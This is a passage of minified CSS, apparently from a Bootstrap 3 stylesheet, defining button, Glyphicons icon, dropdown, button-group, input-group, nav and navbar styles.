12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#333;background-color:#ebebeb;border-color:#adadad}.open .btn-default.dropdown-toggle{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active{background-image:none}.open .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{color:#fff;background-color:#3276b1;border-color:#285e8e}.open .btn-primary.dropdown-toggle{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active{background-image:none}.open .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{color:#fff;background-color:#47a447;border-color:#398439}.open .btn-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active{background-image:none}.open .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{color:#fff;background-color:#39b3d7;border-color:#269abc}.open .btn-info.dropdown-toggle{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active{background-image:none}.open .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{color:#fff;background-color:#ed9c28;border-color:#d58512}.open .btn-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active{background-image:none}.open .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{color:#fff;background-color:#d2322d;border-color:#ac2925}.open .btn-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active{background-image:none}.open .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#1863a1;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#0e3a5f;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}@font-face{font-family:'Glyphicons Halflings';src:url("bootstrap/glyphicons-halflings-regular.eot");src:url("bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("bootstrap/glyphicons-halflings-regular.woff") format("woff"),url("bootstrap/glyphicons-halflings-regular.ttf") format("truetype"),url("bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider,.dropdown-menu .divider-short{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:none}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#1863a1}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:none}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px 